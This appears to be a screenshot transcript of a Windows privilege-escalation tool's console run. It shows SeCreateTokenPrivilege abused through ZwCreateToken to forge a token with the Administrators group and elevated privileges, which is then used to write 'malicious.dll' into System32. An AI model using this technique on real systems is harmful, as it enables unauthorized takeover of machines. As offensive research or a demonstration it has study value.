 C:\Users\John\Desktop>SeCreateTokenPrivilege.exe -s malicious.dll -d C:\Windows\System32\malicious.dll
[*] ZwCreateToken function loaded.
[*] Add extra SID S-1-5-32-544 to token.
[*] Set the token integrity level to medium.
[*] ZwCreateToken successfully and get elevated token:
> Token Statistics Information:
Token Id : 0:17812488 (00000000:010fcc08)
Authentication Id : 0:999 (00000000:000003e7)
Token Type : 2
Impersonation Level : 2
Group Count : 12
Privilege Count : 6
> Token Group Information:
DESKTOP-DBB6UGR\None S-1-5-21-1561681232-2976697620-942575413-513
Everyone S-1-1-0
BUILTIN\Administrators S-1-5-32-544
NT AUTHORITY\INTERACTIVE S-1-5-4
CONSOLE LOGON S-1-2-1
NT AUTHORITY\Authenticated Users S-1-5-11
NT AUTHORITY\This Organization S-1-5-15
NT AUTHORITY\Local account S-1-5-113
LOCAL S-1-2-0
NT AUTHORITY\NTLM Authentication S-1-5-64-10
Mandatory Label\Medium Mandatory Level S-1-16-8192
> Token Integrity Level:
S-1-16-8192
> Token Privileges Information:
SeCreateTokenPrivilege Disabled
SeAssignPrimaryTokenPrivilege Enabled
SeTakeOwnershipPrivilege Enabled
SeRestorePrivilege Enabled
SeDebugPrivilege Enabled
SeImpersonatePrivilege Enabled
[*] Successfully impersonated the elevated token.
[*] Read bytes from malicious.dll: 8704
[*] Bytes written to C:\Windows\System32\malicious.dll: 8704
C:\Users\John\Desktop>